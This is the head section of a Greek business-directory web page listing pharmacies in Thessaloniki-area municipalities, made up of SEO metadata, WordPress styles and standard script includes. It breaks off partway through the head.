

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epixirisi.gr/listing-category/igia/farmakeia/
body_size: 25459
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
	<html lang="el">

	<head>
		<meta charset="UTF-8">
		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE" />
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Φαρμακεία Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης</title>
	<meta name="description" content="Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου" />
	<link rel="canonical" href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" />
	<link rel="next" href="https://www.epixirisi.gr/listing-category/igia/farmakeia/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Φαρμακεία Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:description" content="Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου" />
	<meta property="og:url" content="https://www.epixirisi.gr/listing-category/igia/farmakeia/" />
	<meta property="og:site_name" content="Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:image" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png" />
	<meta property="og:image:width" content="1091" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/","url":"https://www.epixirisi.gr/listing-category/igia/farmakeia/","name":"Φαρμακεία Archives - Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης","isPartOf":{"@id":"https://www.epixirisi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/#primaryimage"},"image":{"@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/#primaryimage"},"thumbnailUrl":"https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg","description":"Κατάλογος Επιχειρήσεων δήμων Βόλβης Λαγκαδά Παύλου Μελά Ωραιοκάστρου","breadcrumb":{"@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/#primaryimage","url":"https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg","contentUrl":"https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg","width":372,"height":240},{"@type":"BreadcrumbList","@id":"https://www.epixirisi.gr/listing-category/igia/farmakeia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.epixirisi.gr/"},{"@type":"ListItem","position":2,"name":"Υγεία","item":"https://www.epixirisi.gr/listing-category/igia/"},{"@type":"ListItem","position":3,"name":"Φαρμακεία"}]},{"@type":"WebSite","@id":"https://www.epixirisi.gr/#website","url":"https://www.epixirisi.gr/","name":"Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης","description":"Κατάλογος Επιχειρήσεων Δήμων","publisher":{"@id":"https://www.epixirisi.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epixirisi.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.epixirisi.gr/#organization","name":"epixirisi.gr","url":"https://www.epixirisi.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.epixirisi.gr/#/schema/logo/image/","url":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","contentUrl":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","width":1091,"height":384,"caption":"epixirisi.gr"},"image":{"@id":"https://www.epixirisi.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081989979626"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης &raquo; Φαρμακεία Categories" href="https://www.epixirisi.gr/listing-category/igia/farmakeia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-alert-ui-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-alerts.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-post-cards-css' href='https://www.epixirisi.gr/wp-content/uploads/cubewp-post-cards/cubewp-post-cards.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-styles-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-styles.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='loop-style-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/loop.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/bootstrap-datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.min.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/morris.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","redirecturl":"https://www.epixirisi.gr/listing-category/igia/farmakeia/","loadingmessage":"\u003Cspan class=\"alert alert-info\"\u003EPlease wait...\u003Ci class=\"fa fa-spinner fa-spin\"\u003E\u003C/i\u003E\u003C/span\u003E"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/login.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","noresult":"Most recent ","listing":"\u039a\u03b1\u03c4\u03b1\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2","resultfor":"\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1"};
//# sourceURL=search-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
